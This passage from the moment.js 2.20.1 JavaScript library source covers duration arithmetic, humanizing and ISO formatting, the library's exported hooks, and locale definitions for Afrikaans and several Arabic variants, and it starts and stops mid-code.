            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    }
});

// Side effect imports
hooks.lang = deprecate('moment.lang is deprecated. Use moment.locale instead.', getSetGlobalLocale);
hooks.langData = deprecate('moment.langData is deprecated. Use moment.localeData instead.', getLocale);

var mathAbs = Math.abs;

function abs () {
    var data           = this._data;

    this._milliseconds = mathAbs(this._milliseconds);
    this._days         = mathAbs(this._days);
    this._months       = mathAbs(this._months);

    data.milliseconds  = mathAbs(data.milliseconds);
    data.seconds       = mathAbs(data.seconds);
    data.minutes       = mathAbs(data.minutes);
    data.hours         = mathAbs(data.hours);
    data.months        = mathAbs(data.months);
    data.years         = mathAbs(data.years);

    return this;
}

function addSubtract$1 (duration, input, value, direction) {
    var other = createDuration(input, value);

    duration._milliseconds += direction * other._milliseconds;
    duration._days         += direction * other._days;
    duration._months       += direction * other._months;

    return duration._bubble();
}

// supports only 2.0-style add(1, 's') or add(duration)
function add$1 (input, value) {
    return addSubtract$1(this, input, value, 1);
}

// supports only 2.0-style subtract(1, 's') or subtract(duration)
function subtract$1 (input, value) {
    return addSubtract$1(this, input, value, -1);
}

function absCeil (number) {
    if (number < 0) {
        return Math.floor(number);
    } else {
        return Math.ceil(number);
    }
}

function bubble () {
    var milliseconds = this._milliseconds;
    var days         = this._days;
    var months       = this._months;
    var data         = this._data;
    var seconds, minutes, hours, years, monthsFromDays;

    // if we have a mix of positive and negative values, bubble down first
    // check: https://github.com/moment/moment/issues/2166
    if (!((milliseconds >= 0 && days >= 0 && months >= 0) ||
            (milliseconds <= 0 && days <= 0 && months <= 0))) {
        milliseconds += absCeil(monthsToDays(months) + days) * 864e5;
        days = 0;
        months = 0;
    }

    // The following code bubbles up values, see the tests for
    // examples of what that means.
    data.milliseconds = milliseconds % 1000;

    seconds           = absFloor(milliseconds / 1000);
    data.seconds      = seconds % 60;

    minutes           = absFloor(seconds / 60);
    data.minutes      = minutes % 60;

    hours             = absFloor(minutes / 60);
    data.hours        = hours % 24;

    days += absFloor(hours / 24);

    // convert days to months
    monthsFromDays = absFloor(daysToMonths(days));
    months += monthsFromDays;
    days -= absCeil(monthsToDays(monthsFromDays));

    // 12 months -> 1 year
    years = absFloor(months / 12);
    months %= 12;

    data.days   = days;
    data.months = months;
    data.years  = years;

    return this;
}

function daysToMonths (days) {
    // 400 years have 146097 days (taking into account leap year rules)
    // 400 years have 12 months === 4800
    return days * 4800 / 146097;
}

function monthsToDays (months) {
    // the reverse of daysToMonths
    return months * 146097 / 4800;
}

function as (units) {
    if (!this.isValid()) {
        return NaN;
    }
    var days;
    var months;
    var milliseconds = this._milliseconds;

    units = normalizeUnits(units);

    if (units === 'month' || units === 'year') {
        days   = this._days   + milliseconds / 864e5;
        months = this._months + daysToMonths(days);
        return units === 'month' ? months : months / 12;
    } else {
        // handle milliseconds separately because of floating point math errors (issue #1867)
        days = this._days + Math.round(monthsToDays(this._months));
        switch (units) {
            case 'week'   : return days / 7     + milliseconds / 6048e5;
            case 'day'    : return days         + milliseconds / 864e5;
            case 'hour'   : return days * 24    + milliseconds / 36e5;
            case 'minute' : return days * 1440  + milliseconds / 6e4;
            case 'second' : return days * 86400 + milliseconds / 1000;
            // Math.floor prevents floating point math errors here
            case 'millisecond': return Math.floor(days * 864e5) + milliseconds;
            default: throw new Error('Unknown unit ' + units);
        }
    }
}

// TODO: Use this.as('ms')?
function valueOf$1 () {
    if (!this.isValid()) {
        return NaN;
    }
    return (
        this._milliseconds +
        this._days * 864e5 +
        (this._months % 12) * 2592e6 +
        toInt(this._months / 12) * 31536e6
    );
}

function makeAs (alias) {
    return function () {
        return this.as(alias);
    };
}

var asMilliseconds = makeAs('ms');
var asSeconds      = makeAs('s');
var asMinutes      = makeAs('m');
var asHours        = makeAs('h');
var asDays         = makeAs('d');
var asWeeks        = makeAs('w');
var asMonths       = makeAs('M');
var asYears        = makeAs('y');

function clone$1 () {
    return createDuration(this);
}

function get$2 (units) {
    units = normalizeUnits(units);
    return this.isValid() ? this[units + 's']() : NaN;
}

function makeGetter(name) {
    return function () {
        return this.isValid() ? this._data[name] : NaN;
    };
}

var milliseconds = makeGetter('milliseconds');
var seconds      = makeGetter('seconds');
var minutes      = makeGetter('minutes');
var hours        = makeGetter('hours');
var days         = makeGetter('days');
var months       = makeGetter('months');
var years        = makeGetter('years');

function weeks () {
    return absFloor(this.days() / 7);
}

var round = Math.round;
var thresholds = {
    ss: 44,         // a few seconds to seconds
    s : 45,         // seconds to minute
    m : 45,         // minutes to hour
    h : 22,         // hours to day
    d : 26,         // days to month
    M : 11          // months to year
};

// helper function for moment.fn.from, moment.fn.fromNow, and moment.duration.fn.humanize
function substituteTimeAgo(string, number, withoutSuffix, isFuture, locale) {
    return locale.relativeTime(number || 1, !!withoutSuffix, string, isFuture);
}

function relativeTime$1 (posNegDuration, withoutSuffix, locale) {
    var duration = createDuration(posNegDuration).abs();
    var seconds  = round(duration.as('s'));
    var minutes  = round(duration.as('m'));
    var hours    = round(duration.as('h'));
    var days     = round(duration.as('d'));
    var months   = round(duration.as('M'));
    var years    = round(duration.as('y'));

    var a = seconds <= thresholds.ss && ['s', seconds]  ||
            seconds < thresholds.s   && ['ss', seconds] ||
            minutes <= 1             && ['m']           ||
            minutes < thresholds.m   && ['mm', minutes] ||
            hours   <= 1             && ['h']           ||
            hours   < thresholds.h   && ['hh', hours]   ||
            days    <= 1             && ['d']           ||
            days    < thresholds.d   && ['dd', days]    ||
            months  <= 1             && ['M']           ||
            months  < thresholds.M   && ['MM', months]  ||
            years   <= 1             && ['y']           || ['yy', years];

    a[2] = withoutSuffix;
    a[3] = +posNegDuration > 0;
    a[4] = locale;
    return substituteTimeAgo.apply(null, a);
}

// This function allows you to set the rounding function for relative time strings
function getSetRelativeTimeRounding (roundingFunction) {
    if (roundingFunction === undefined) {
        return round;
    }
    if (typeof(roundingFunction) === 'function') {
        round = roundingFunction;
        return true;
    }
    return false;
}

// This function allows you to set a threshold for relative time strings
function getSetRelativeTimeThreshold (threshold, limit) {
    if (thresholds[threshold] === undefined) {
        return false;
    }
    if (limit === undefined) {
        return thresholds[threshold];
    }
    thresholds[threshold] = limit;
    if (threshold === 's') {
        thresholds.ss = limit - 1;
    }
    return true;
}

function humanize (withSuffix) {
    if (!this.isValid()) {
        return this.localeData().invalidDate();
    }

    var locale = this.localeData();
    var output = relativeTime$1(this, !withSuffix, locale);

    if (withSuffix) {
        output = locale.pastFuture(+this, output);
    }

    return locale.postformat(output);
}

var abs$1 = Math.abs;

function sign(x) {
    return ((x > 0) - (x < 0)) || +x;
}

function toISOString$1() {
    // for ISO strings we do not use the normal bubbling rules:
    //  * milliseconds bubble up until they become hours
    //  * days do not bubble at all
    //  * months bubble up until they become years
    // This is because there is no context-free conversion between hours and days
    // (think of clock changes)
    // and also not between days and months (28-31 days per month)
    if (!this.isValid()) {
        return this.localeData().invalidDate();
    }

    var seconds = abs$1(this._milliseconds) / 1000;
    var days         = abs$1(this._days);
    var months       = abs$1(this._months);
    var minutes, hours, years;

    // 3600 seconds -> 60 minutes -> 1 hour
    minutes           = absFloor(seconds / 60);
    hours             = absFloor(minutes / 60);
    seconds %= 60;
    minutes %= 60;

    // 12 months -> 1 year
    years  = absFloor(months / 12);
    months %= 12;


    // inspired by https://github.com/dordille/moment-isoduration/blob/master/moment.isoduration.js
    var Y = years;
    var M = months;
    var D = days;
    var h = hours;
    var m = minutes;
    var s = seconds ? seconds.toFixed(3).replace(/\.?0+$/, '') : '';
    var total = this.asSeconds();

    if (!total) {
        // this is the same as C#'s (Noda) and python (isodate)...
        // but not other JS (goog.date)
        return 'P0D';
    }

    var totalSign = total < 0 ? '-' : '';
    var ymSign = sign(this._months) !== sign(total) ? '-' : '';
    var daysSign = sign(this._days) !== sign(total) ? '-' : '';
    var hmsSign = sign(this._milliseconds) !== sign(total) ? '-' : '';

    return totalSign + 'P' +
        (Y ? ymSign + Y + 'Y' : '') +
        (M ? ymSign + M + 'M' : '') +
        (D ? daysSign + D + 'D' : '') +
        ((h || m || s) ? 'T' : '') +
        (h ? hmsSign + h + 'H' : '') +
        (m ? hmsSign + m + 'M' : '') +
        (s ? hmsSign + s + 'S' : '');
}

var proto$2 = Duration.prototype;

proto$2.isValid        = isValid$1;
proto$2.abs            = abs;
proto$2.add            = add$1;
proto$2.subtract       = subtract$1;
proto$2.as             = as;
proto$2.asMilliseconds = asMilliseconds;
proto$2.asSeconds      = asSeconds;
proto$2.asMinutes      = asMinutes;
proto$2.asHours        = asHours;
proto$2.asDays         = asDays;
proto$2.asWeeks        = asWeeks;
proto$2.asMonths       = asMonths;
proto$2.asYears        = asYears;
proto$2.valueOf        = valueOf$1;
proto$2._bubble        = bubble;
proto$2.clone          = clone$1;
proto$2.get            = get$2;
proto$2.milliseconds   = milliseconds;
proto$2.seconds        = seconds;
proto$2.minutes        = minutes;
proto$2.hours          = hours;
proto$2.days           = days;
proto$2.weeks          = weeks;
proto$2.months         = months;
proto$2.years          = years;
proto$2.humanize       = humanize;
proto$2.toISOString    = toISOString$1;
proto$2.toString       = toISOString$1;
proto$2.toJSON         = toISOString$1;
proto$2.locale         = locale;
proto$2.localeData     = localeData;

// Deprecations
proto$2.toIsoString = deprecate('toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)', toISOString$1);
proto$2.lang = lang;

// Side effect imports

// FORMATTING

addFormatToken('X', 0, 0, 'unix');
addFormatToken('x', 0, 0, 'valueOf');

// PARSING

addRegexToken('x', matchSigned);
addRegexToken('X', matchTimestamp);
addParseToken('X', function (input, array, config) {
    config._d = new Date(parseFloat(input, 10) * 1000);
});
addParseToken('x', function (input, array, config) {
    config._d = new Date(toInt(input));
});

// Side effect imports

//! moment.js
//! version : 2.20.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com

hooks.version = '2.20.1';

setHookCallback(createLocal);

hooks.fn                    = proto;
hooks.min                   = min;
hooks.max                   = max;
hooks.now                   = now;
hooks.utc                   = createUTC;
hooks.unix                  = createUnix;
hooks.months                = listMonths;
hooks.isDate                = isDate;
hooks.locale                = getSetGlobalLocale;
hooks.invalid               = createInvalid;
hooks.duration              = createDuration;
hooks.isMoment              = isMoment;
hooks.weekdays              = listWeekdays;
hooks.parseZone             = createInZone;
hooks.localeData            = getLocale;
hooks.isDuration            = isDuration;
hooks.monthsShort           = listMonthsShort;
hooks.weekdaysMin           = listWeekdaysMin;
hooks.defineLocale          = defineLocale;
hooks.updateLocale          = updateLocale;
hooks.locales               = listLocales;
hooks.weekdaysShort         = listWeekdaysShort;
hooks.normalizeUnits        = normalizeUnits;
hooks.relativeTimeRounding  = getSetRelativeTimeRounding;
hooks.relativeTimeThreshold = getSetRelativeTimeThreshold;
hooks.calendarFormat        = getCalendarFormat;
hooks.prototype             = proto;

// currently HTML5 input type only supports 24-hour formats
hooks.HTML5_FMT = {
    DATETIME_LOCAL: 'YYYY-MM-DDTHH:mm',             // <input type="datetime-local" />
    DATETIME_LOCAL_SECONDS: 'YYYY-MM-DDTHH:mm:ss',  // <input type="datetime-local" step="1" />
    DATETIME_LOCAL_MS: 'YYYY-MM-DDTHH:mm:ss.SSS',   // <input type="datetime-local" step="0.001" />
    DATE: 'YYYY-MM-DD',                             // <input type="date" />
    TIME: 'HH:mm',                                  // <input type="time" />
    TIME_SECONDS: 'HH:mm:ss',                       // <input type="time" step="1" />
    TIME_MS: 'HH:mm:ss.SSS',                        // <input type="time" step="0.001" />
    WEEK: 'YYYY-[W]WW',                             // <input type="week" />
    MONTH: 'YYYY-MM'                                // <input type="month" />
};

//! moment.js locale configuration
//! locale : Afrikaans [af]
//! author : Werner Mollentze : https://github.com/wernerm

hooks.defineLocale('af', {
    months : 'Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember'.split('_'),
    monthsShort : 'Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des'.split('_'),
    weekdays : 'Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag'.split('_'),
    weekdaysShort : 'Son_Maa_Din_Woe_Don_Vry_Sat'.split('_'),
    weekdaysMin : 'So_Ma_Di_Wo_Do_Vr_Sa'.split('_'),
    meridiemParse: /vm|nm/i,
    isPM : function (input) {
        return /^nm$/i.test(input);
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours < 12) {
            return isLower ? 'vm' : 'VM';
        } else {
            return isLower ? 'nm' : 'NM';
        }
    },
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Vandag om] LT',
        nextDay : '[Môre om] LT',
        nextWeek : 'dddd [om] LT',
        lastDay : '[Gister om] LT',
        lastWeek : '[Laas] dddd [om] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'oor %s',
        past : '%s gelede',
        s : '\'n paar sekondes',
        ss : '%d sekondes',
        m : '\'n minuut',
        mm : '%d minute',
        h : '\'n uur',
        hh : '%d ure',
        d : '\'n dag',
        dd : '%d dae',
        M : '\'n maand',
        MM : '%d maande',
        y : '\'n jaar',
        yy : '%d jaar'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(ste|de)/,
    ordinal : function (number) {
        return number + ((number === 1 || number === 8 || number >= 20) ? 'ste' : 'de'); // Thanks to Joris Röling : https://github.com/jjupiter
    },
    week : {
        dow : 1, // Maandag is die eerste dag van die week.
        doy : 4  // Die week wat die 4de Januarie bevat is die eerste week van die jaar.
    }
});

//! moment.js locale configuration
//! locale : Arabic (Algeria) [ar-dz]
//! author : Noureddine LOUAHEDJ : https://github.com/noureddineme

hooks.defineLocale('ar-dz', {
    months : 'جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر'.split('_'),
    monthsShort : 'جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر'.split('_'),
    weekdays : 'الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت'.split('_'),
    weekdaysShort : 'احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت'.split('_'),
    weekdaysMin : 'أح_إث_ثلا_أر_خم_جم_سب'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[اليوم على الساعة] LT',
        nextDay: '[غدا على الساعة] LT',
        nextWeek: 'dddd [على الساعة] LT',
        lastDay: '[أمس على الساعة] LT',
        lastWeek: 'dddd [على الساعة] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'في %s',
        past : 'منذ %s',
        s : 'ثوان',
        ss : '%d ثانية',
        m : 'دقيقة',
        mm : '%d دقائق',
        h : 'ساعة',
        hh : '%d ساعات',
        d : 'يوم',
        dd : '%d أيام',
        M : 'شهر',
        MM : '%d أشهر',
        y : 'سنة',
        yy : '%d سنوات'
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 4  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Arabic (Kuwait) [ar-kw]
//! author : Nusret Parlak: https://github.com/nusretparlak

hooks.defineLocale('ar-kw', {
    months : 'يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر'.split('_'),
    monthsShort : 'يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر'.split('_'),
    weekdays : 'الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت'.split('_'),
    weekdaysShort : 'احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت'.split('_'),
    weekdaysMin : 'ح_ن_ث_ر_خ_ج_س'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[اليوم على الساعة] LT',
        nextDay: '[غدا على الساعة] LT',
        nextWeek: 'dddd [على الساعة] LT',
        lastDay: '[أمس على الساعة] LT',
        lastWeek: 'dddd [على الساعة] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'في %s',
        past : 'منذ %s',
        s : 'ثوان',
        ss : '%d ثانية',
        m : 'دقيقة',
        mm : '%d دقائق',
        h : 'ساعة',
        hh : '%d ساعات',
        d : 'يوم',
        dd : '%d أيام',
        M : 'شهر',
        MM : '%d أشهر',
        y : 'سنة',
        yy : '%d سنوات'
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 12  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Arabic (Lybia) [ar-ly]
//! author : Ali Hmer: https://github.com/kikoanis

var symbolMap = {
    '1': '1',
    '2': '2',
    '3': '3',
    '4': '4',
    '5': '5',
    '6': '6',
    '7': '7',
    '8': '8',
    '9': '9',
    '0': '0'
};
var pluralForm = function (n) {
    return n === 0 ? 0 : n === 1 ? 1 : n === 2 ? 2 : n % 100 >= 3 && n % 100 <= 10 ? 3 : n % 100 >= 11 ? 4 : 5;
};
var plurals = {
    s : ['أقل من ثانية', 'ثانية واحدة', ['ثانيتان', 'ثانيتين'], '%d ثوان', '%d ثانية', '%d ثانية'],
    m : ['أقل من دقيقة', 'دقيقة واحدة', ['دقيقتان', 'دقيقتين'], '%d دقائق', '%d دقيقة', '%d دقيقة'],
    h : ['أقل من ساعة', 'ساعة واحدة', ['ساعتان', 'ساعتين'], '%d ساعات', '%d ساعة', '%d ساعة'],
    d : ['أقل من يوم', 'يوم واحد', ['يومان', 'يومين'], '%d أيام', '%d يومًا', '%d يوم'],
    M : ['أقل من شهر', 'شهر واحد', ['شهران', 'شهرين'], '%d أشهر', '%d شهرا', '%d شهر'],
    y : ['أقل من عام', 'عام واحد', ['عامان', 'عامين'], '%d أعوام', '%d عامًا', '%d عام']
};
var pluralize = function (u) {
    return function (number, withoutSuffix, string, isFuture) {
        var f = pluralForm(number),
            str = plurals[u][pluralForm(number)];
        if (f === 2) {
            str = str[withoutSuffix ? 0 : 1];
        }
        return str.replace(/%d/i, number);
    };
};
var months$1 = [
    'يناير',
    'فبراير',
    'مارس',
    'أبريل',
    'مايو',
    'يونيو',
    'يوليو',
    'أغسطس',
    'سبتمبر',
    'أكتوبر',
    'نوفمبر',
    'ديسمبر'
];

hooks.defineLocale('ar-ly', {
    months : months$1,
    monthsShort : months$1,
    weekdays : 'الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت'.split('_'),
    weekdaysShort : 'أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت'.split('_'),
    weekdaysMin : 'ح_ن_ث_ر_خ_ج_س'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'D/\u200FM/\u200FYYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    meridiemParse: /ص|م/,
    isPM : function (input) {
        return 'م' === input;
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'ص';
        } else {
            return 'م';
        }
    },
    calendar : {
        sameDay: '[اليوم عند الساعة] LT',
        nextDay: '[غدًا عند الساعة] LT',
        nextWeek: 'dddd [عند الساعة] LT',
        lastDay: '[أمس عند الساعة] LT',
        lastWeek: 'dddd [عند الساعة] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'بعد %s',
        past : 'منذ %s',
        s : pluralize('s'),
        ss : pluralize('s'),
        m : pluralize('m'),
        mm : pluralize('m'),
        h : pluralize('h'),
        hh : pluralize('h'),
        d : pluralize('d'),
        dd : pluralize('d'),
        M : pluralize('M'),
        MM : pluralize('M'),
        y : pluralize('y'),
        yy : pluralize('y')
    },
    preparse: function (string) {
        return string.replace(/،/g, ',');
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap[match];
        }).replace(/,/g, '،');
    },
    week : {
        dow : 6, // Saturday is the first day of the week.
        doy : 12  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Arabic (Morocco) [ar-ma]
//! author : ElFadili Yassine : https://github.com/ElFadiliY
//! author : Abdel Said : https://github.com/abdelsaid

hooks.defineLocale('ar-ma', {
    months : 'يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر'.split('_'),
    monthsShort : 'يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر'.split('_'),
    weekdays : 'الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت'.split('_'),
    weekdaysShort : 'احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت'.split('_'),
    weekdaysMin : 'ح_ن_ث_ر_خ_ج_س'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[اليوم على الساعة] LT',
        nextDay: '[غدا على الساعة] LT',
        nextWeek: 'dddd [على الساعة] LT',
        lastDay: '[أمس على الساعة] LT',
        lastWeek: 'dddd [على الساعة] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'في %s',
        past : 'منذ %s',
        s : 'ثوان',
        ss : '%d ثانية',
        m : 'دقيقة',
        mm : '%d دقائق',
        h : 'ساعة',
        hh : '%d ساعات',
        d : 'يوم',
        dd : '%d أيام',
        M : 'شهر',
        MM : '%d أشهر',
        y : 'سنة',
        yy : '%d سنوات'
    },
    week : {
        dow : 6, // Saturday is the first day of the week.
        doy : 12  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Arabic (Saudi Arabia) [ar-sa]
//! author : Suhail Alkowaileet : https://github.com/xsoh

var symbolMap$1 = {
    '1': '١',
    '2': '٢',
    '3': '٣',
    '4': '٤',
    '5': '٥',
    '6': '٦',
    '7': '٧',
    '8': '٨',
    '9': '٩',
    '0': '٠'
};
var numberMap = {
    '١': '1',
    '٢': '2',
    '٣': '3',
    '٤': '4',
    '٥': '5',
    '٦': '6',
    '٧': '7',
    '٨': '8',
    '٩': '9',
    '٠': '0'
};

hooks.defineLocale('ar-sa', {
    months : 'يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر'.split('_'),
    monthsShort : 'يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر'.split('_'),
    weekdays : 'الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت'.split('_'),
    weekdaysShort : 'أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت'.split('_'),
    weekdaysMin : 'ح_ن_ث_ر_خ_ج_س'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    meridiemParse: /ص|م/,
    isPM : function (input) {
        return 'م' === input;
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'ص';
        } else {
            return 'م';
        }
    },
    calendar : {
        sameDay: '[اليوم على الساعة] LT',
        nextDay: '[غدا على الساعة] LT',
        nextWeek: 'dddd [على الساعة] LT',
        lastDay: '[أمس على الساعة] LT',
        lastWeek: 'dddd [على الساعة] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'في %s',
        past : 'منذ %s',
        s : 'ثوان',
        ss : '%d ثانية',
        m : 'دقيقة',
        mm : '%d دقائق',
        h : 'ساعة',
        hh : '%d ساعات',
        d : 'يوم',
        dd : '%d أيام',
        M : 'شهر',
        MM : '%d أشهر',
        y : 'سنة',
        yy : '%d سنوات'
    },
    preparse: function (string) {
        return string.replace(/[١٢٣٤٥٦٧٨٩٠]/g, function (match) {
            return numberMap[match];
        }).replace(/،/g, ',');
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$1[match];
        }).replace(/,/g, '،');
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale  :  Arabic (Tunisia) [ar-tn]
//! author : Nader Toukabri : https://github.com/naderio

hooks.defineLocale('ar-tn', {
    months: 'جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر'.split('_'),
    monthsShort: 'جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر'.split('_'),
    weekdays: 'الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت'.split('_'),
    weekdaysShort: 'أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت'.split('_'),
    weekdaysMin: 'ح_ن_ث_ر_خ_ج_س'.split('_'),
    weekdaysParseExact : true,
    longDateFormat: {
        LT: 'HH:mm',
        LTS: 'HH:mm:ss',
        L: 'DD/MM/YYYY',
        LL: 'D MMMM YYYY',
        LLL: 'D MMMM YYYY HH:mm',
        LLLL: 'dddd D MMMM YYYY HH:mm'
    },
    calendar: {
        sameDay: '[اليوم على الساعة] LT',
        nextDay: '[غدا على الساعة] LT',
        nextWeek: 'dddd [على الساعة] LT',
        lastDay: '[أمس على الساعة] LT',
        lastWeek: 'dddd [على الساعة] LT',
        sameElse: 'L'
    },
    relativeTime: {
        future: 'في %s',
        past: 'منذ %s',
        s: 'ثوان',
        ss : '%d ثانية',
        m: 'دقيقة',
        mm: '%d دقائق',
        h: 'ساعة',
        hh: '%d ساعات',
        d: 'يوم',
        dd: '%d أيام',
        M: 'شهر',
        MM: '%d أشهر',
        y: 'سنة',
        yy: '%d سنوات'
    },
    week: {
        dow: 1, // Monday is the first day of the week.
        doy: 4 // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Arabic [ar]
//! author : Abdel Said: https://github.com/abdelsaid
//! author : Ahmed Elkhatib
//! author : forabi https://github.com/forabi

var symbolMap$2 = {
    '1': '١',
    '2': '٢',
    '3': '٣',
    '4': '٤',
    '5': '٥',
    '6': '٦',
    '7': '٧',
    '8': '٨',
    '9': '٩',
    '0': '٠'
};
var numberMap$1 = {
    '١': '1',
    '٢': '2',
    '٣': '3',
    '٤': '4',
    '٥': '5',
    '٦': '6',
    '٧': '7',
    '٨': '8',
    '٩': '9',
    '٠': '0'
};
var pluralForm$1 = function (n) {
    return n === 0 ? 0 : n === 1 ? 1 : n === 2 ? 2 : n % 100 >= 3 && n % 100 <= 10 ? 3 : n % 100 >= 11 ? 4 : 5;
};
var plurals$1 = {
    s : ['أقل من ثانية', 'ثانية واحدة', ['ثانيتان', 'ثانيتين'], '%d ثوان', '%d ثانية', '%d ثانية'],
    m : ['أقل من دقيقة', 'دقيقة واحدة', ['دقيقتان', 'دقيقتين'], '%d دقائق', '%d دقيقة', '%d دقيقة'],
    h : ['أقل من ساعة', 'ساعة واحدة', ['ساعتان', 'ساعتين'], '%d ساعات', '%d ساعة', '%d ساعة'],
    d : ['أقل من يوم', 'يوم واحد', ['يومان', 'يومين'], '%d أيام', '%d يومًا', '%d يوم'],
    M : ['أقل من شهر', 'شهر واحد', ['شهران', 'شهرين'], '%d أشهر', '%d شهرا', '%d شهر'],
    y : ['أقل من عام', 'عام واحد', ['عامان', 'عامين'], '%d أعوام', '%d عامًا', '%d عام']
};
var pluralize$1 = function (u) {
    return function (number, withoutSuffix, string, isFuture) {
        var f = pluralForm$1(number),
            str = plurals$1[u][pluralForm$1(number)];
        if (f === 2) {
            str = str[withoutSuffix ? 0 : 1];
        }
        return str.replace(/%d/i, number);
    };
};
var months$2 = [
    'يناير',
    'فبراير',
    'مارس',
    'أبريل',
    'مايو',
    'يونيو',
    'يوليو',
    'أغسطس',
    'سبتمبر',
    'أكتوبر',
    'نوفمبر',
    'ديسمبر'
];

hooks.defineLocale('ar', {
    months : months$2,
    monthsShort : months$2,
    weekdays : 'الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت'.split('_'),
    weekdaysShort : 'أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت'.split('_'),
    weekdaysMin : 'ح_ن_ث_ر_خ_ج_س'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'D/\u200FM/\u200FYYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    meridiemParse: /ص|م/,
